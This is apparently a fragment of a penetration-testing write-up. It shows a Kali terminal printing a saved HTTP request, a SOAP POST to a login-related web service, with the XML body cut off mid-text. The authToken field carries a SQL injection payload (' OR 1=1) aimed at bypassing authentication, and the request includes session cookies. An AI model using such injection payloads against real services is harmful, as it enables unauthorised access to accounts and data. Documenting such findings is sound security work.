 ┌──(kali㉿kali)-[~]
└─$ cat request-ID.txt
POST /ws/ HTTP/1.1
Host: m.foomegahost.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/xml
SOAPAction: login
X-Requested-With: XMLHttpRequest
Content-Length: 317
Origin: http://m.foomegahost.com
Connection: close
Referer: http://m.foomegahost.com/index.html
Cookie: sid=396532f2-d603-11ed-af1c-e9c2928c66a8; __gsas=ID=a4c8dbae14f84b83:T=1680954491:S=ALNI_MaZx8RnNlLQHjfjL9dGuZOeT4TCgQ
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://s
uthToken>' OR 1=1</authToken> <ticketID>1</ticketID> </getTicketInfo> </soap:Body> </soap:Envelope>